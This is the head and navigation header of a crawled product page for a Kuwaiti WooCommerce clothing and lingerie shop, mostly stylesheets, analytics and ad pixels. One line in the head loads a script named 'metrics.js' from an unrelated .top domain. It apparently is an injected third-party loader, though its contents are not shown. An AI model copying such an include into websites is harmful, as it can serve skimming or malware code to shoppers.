

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en
body_size: 42504
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>ملابس &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; Feed" href="https://be-stylish.net/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; Comments Feed" href="https://be-stylish.net/comments/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; ملابس Comments Feed" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/feed/?lang=en" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/28903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/" />
<link rel='shortlink' href='https://be-stylish.net/?p=28903&#038;lang=en' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2585%25d9%2584%25d8%25a7%25d8%25a8%25d8%25b3-55%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2585%25d9%2584%25d8%25a7%25d8%25a8%25d8%25b3-55%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="wp-singular product-template-default single single-product postid-28903 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-4/?lang=en" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
			<link rel="stylesheet" id="wd-header-search-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
			<link rel="stylesheet" id="wd-header-elements-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/cart-2/?lang=en" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/cart-2/?lang=en" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
